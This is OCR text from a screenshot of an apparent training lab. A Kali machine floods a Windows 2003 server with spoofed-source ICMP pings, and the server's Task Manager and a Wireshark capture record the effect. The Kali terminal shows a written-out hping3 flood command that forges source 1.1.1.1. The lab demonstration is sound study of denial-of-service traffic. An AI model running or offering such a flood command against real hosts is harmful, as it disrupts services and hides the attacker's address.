 10.0.0.133-Windows Server 2003 - VMware Workstation
Workstation
elk
10.0.0.139-Windows XP Profess...
10.0.0.140-kali2.0
CentOS 7 模板机
10.0.0.133-Win...
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 性能 联网 用户
CPU 使用
19 %
CPU 使用记录
PF 使用
651 MB
页面文件使用记录
总数
句柄数 55707
线程数 757
进程数 47
物理内存(K)
总数 4193364
可用数 3558656
系统缓存 506644
内存使用(K)
总数 666860
限制 6121084
峰值 814616
核心内存(K)
总数 74932
分页数 43304
未分页 31628
2
服务器CPU使用率增高
016
=万豪下载站= - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://10.0.0.133:83/ 转到 链接
万豪下载
www.gzwhdq.com
下载首页 ASP源码 CGI源码 PHP源码 JSP源码 NET源码 黑客工具 安全
当前位置 —> 本站首页
请输入要查询的关键字 软件下载 搜索
教程中心
本站统计
最新推荐
会员人数：1 个
完毕 可信站点
开始 C:\ phpStudy =万豪下载站= - M... Windows 任务管理器 20:56
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
kali2020 - root@kali: ~ - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
09.10.0.0.61 - m01 07.10.0.0.41 - backup
1 root@kali: ~
456406 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
1
原地址伪造为1.1.1.1 使用icmp ping 进行攻击
(root kali)-[~]
# hping3 -q -n -a 1.1.1.1 --icmp -d 56 --flood 10.0.0.133 1 ×
HPING 10.0.0.133 (eth0 10.0.0.133): icmp mode set, 28 headers + 56 data byte
s
hping in flood mode, no replies will be shown
批量导入docker镜像 批量删除命令 批量删除容器 更换阿里源 查看容器ip 最近创建容器id 同步时间
将文本发送到全部Xshell窗口
ssh://root@10.0.0.132:22 SSH2 xterm 76x9 9,1 1 会话 CAP NUM
10.0.0.132-kali2021 - VMware Workstation
Workstation
10.0.0.132-kali2021
正在捕获 eth0
08:56 下午
正在捕获eth0
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
No. Time Source Destination Protocol Length Info
3512… 42.284484396 1.1.1.1 10.0.0.133 ICMP 98 Echo (ping) request id=0xbe11, seq=16588/52288, t
3512… 42.284487609 10.0.0.133 1.1.1.1 ICMP 98 Echo (ping) reply id=0xbe11, seq=15564/52284, t
3512… 42.284487649 10.0.0.133 1.1.1.1 ICMP 98 Echo (ping) reply id=0xbe11, seq=15820/52285, t
3512… 42.284490329 1.1.1.1 10.0.0.133 ICMP 98 Echo (ping) request id=0xbe11, seq=16844/52289, t
3512… 42.284507236 10.0.0.133 1.1.1.1 ICMP 98 Echo (ping) reply id=0xbe11, seq=16076/52286, t
3512… 42.284507260 10.0.0.133 1.1.1.1 ICMP 98 Echo (ping) reply id=0xbe11, seq=16332/52287, t
3512… 42.284511729 1.1.1.1 10.0.0.133 ICMP 98 Echo (ping) request id=0xbe11, seq=17100/52290, t
3512… 42.284517547 1.1.1.1 10.0.0.133 ICMP 98 Echo (ping) request id=0xbe11, seq=17356/52291, t
3512… 42.284544525 1.1.1.1 10.0.0.133 ICMP 98 Echo (ping) request id=0xbe11, seq=17612/52292, t
3512… 42.284547937 10.0.0.133 1.1.1.1 ICMP 98 Echo (ping) reply id=0xbe11, seq=16588/52288, t
3512… 42.284547978 10.0.0.133 1.1.1.1 ICMP 98 Echo (ping) reply id=0xbe11, seq=16844/52289, t
3512… 42.284550520 1.1.1.1 10.0.0.133 ICMP 98 Echo (ping) request id=0xbe11, seq=17868/52293, t
3512… 42.284578070 1.1.1.1 10.0.0.133 ICMP 98 Echo (ping) request id=0xbe11, seq=18124/52294, t
3512… 42.284581278 10.0.0.133 1.1.1.1 ICMP 98 Echo (ping) reply id=0xbe11, seq=17100/52290, t
3512… 42.284581303 10.0.0.133 1.1.1.1 ICMP 98 Echo (ping) reply id=0xbe11, seq=17356/52291, t
3512… 42.284584179 1.1.1.1 10.0.0.133 ICMP 98 Echo (ping) request id=0xbe11, seq=18380/52295, t
3512… 42.284614149 1.1.1.1 10.0.0.133 ICMP 98 Echo (ping) request id=0xbe11, seq=18636/52296, t
3512… 42.284617312 10.0.0.133 1.1.1.1 ICMP 98 Echo (ping) reply id=0xbe11, seq=17612/52292, t
3512… 42.284617352 10.0.0.133 1.1.1.1 ICMP 98 Echo (ping) reply id=0xbe11, seq=17868/52293, t
3512… 42.284620129 1.1.1.1 10.0.0.133 ICMP 98 Echo (ping) request id=0xbe11, seq=18892/52297, t
3512… 42.284649824 1.1.1.1 10.0.0.133 ICMP 98 Echo (ping) request id=0xbe11, seq=19148/52298, t
3512… 42.284653244 10.0.0.133 1.1.1.1 ICMP 98 Echo (ping) reply id=0xbe11, seq=18124/52294, t
3512… 42.284653285 10.0.0.133 1.1.1.1 ICMP 98 Echo (ping) reply id=0xbe11, seq=18380/52295, t
3512… 42.284655770 1.1.1.1 10.0.0.133 ICMP 98 Echo (ping) request id=0xbe11, seq=19404/52299, t
3512… 42.284685416 1.1.1.1 10.0.0.133 ICMP 98 Echo (ping) request id=0xbe11, seq=19660/52300, t
3512… 42.284688605 10.0.0.133 1.1.1.1 ICMP 98 Echo (ping) reply id=0xbe11, seq=18636/52296, t
3512… 42.284688631 10.0.0.133 1.1.1.1 ICMP 98 Echo (ping) reply id=0xbe11, seq=18892/52297, t
3512… 42.284691347 1.1.1.1 10.0.0.133 ICMP 98 Echo (ping) request id=0xbe11, seq=19916/52301, t
3512… 42.284721206 1.1.1.1 10.0.0.133 ICMP 98 Echo (ping) request id=0xbe11, seq=20172/52302, t
3512… 42.284727235 1.1.1.1 10.0.0.133 ICMP 98 Echo (ping) request id=0xbe11, seq=20428/52303, t
3512… 42.284727409 10.0.0.133 1.1.1.1 ICMP 98 Echo (ping) reply id=0xbe11, seq=19148/52298, t
3512… 42.284727450 10.0.0.133 1.1.1.1 ICMP 98 Echo (ping) reply id=0xbe11, seq=19404/52299, t
3512… 42.284744442 10.0.0.133 1.1.1.1 ICMP 98 Echo (ping) reply id=0xbe11, seq=19660/52300, t
3512… 42.284744467 10.0.0.133 1.1.1.1 ICMP 98 Echo (ping) reply id=0xbe11, seq=19916/52301, t
3512… 42.284748145 1.1.1.1 10.0.0.133 ICMP 98 Echo (ping) request id=0xbe11, seq=20684/52304, t
3512… 42.284754066 1.1.1.1 10.0.0.133 ICMP 98 Echo (ping) request id=0xbe11, seq=20940/52305, t
Frame 3463157: 98 bytes on wire (784 bits), 98 bytes captured (784 bits) on interface eth0, id 0
0000 00 50 56 ef 00 2f 00 0c 29 8f 1c 8a 08 00 45 00 ·PV··/··
0010 00 54 43 97 00 00 80 01 ea 8b 0a 00 00 85 01 01 ·TC·····
0020 01 01 00 00 a4 d8 be 11 f3 6b 58 58 58 58 58 58 ········
0030 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXX
0040 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXX
0050 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXX
0060 58 58 XX
3
可以抓取到源地址为1.1.1.1
对目标地址10.0.0.133发起
协议为ICMP 的请求
数据包内容都相同
eth0: <live capture in progress> 分组: 3561425 · 已显示: 3561425 (100.0%) 配置：Default
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。